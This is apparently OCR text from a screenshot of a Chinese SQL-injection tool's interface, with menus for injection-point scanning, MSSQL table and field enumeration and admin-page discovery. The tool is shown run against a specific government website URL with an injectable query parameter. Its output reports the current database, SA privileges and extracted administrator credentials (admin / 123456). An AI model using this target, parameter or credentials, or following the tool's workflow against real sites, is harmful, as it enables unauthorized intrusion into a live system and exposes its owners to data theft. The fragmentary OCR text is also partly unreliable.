 注入检测
注入连接
http://www.hntsw.gov.cn/comment_info.jsp?sslm=00202&xxbh=4609
检测
检测表段
检测字段
检测内容 (2/2)
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
sysobjects
syscolumns
sysfiles
admin_user
username
password
userid
name
复制窗口
[username] : admin
[password] : 123456
a
关闭
1
2
MSSQL专用表段检测
MSSQL专用字段检测
检测下一个 1 /?
检测下一个 1 /?
开始位置 1 过滤: 1=1 错误时停止
相关工具
设置选项
关于...
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 TZSB_HNJC 跨库 多行执行 支持 当前权限 SA 当前用户 dbo
查找管理入口完成!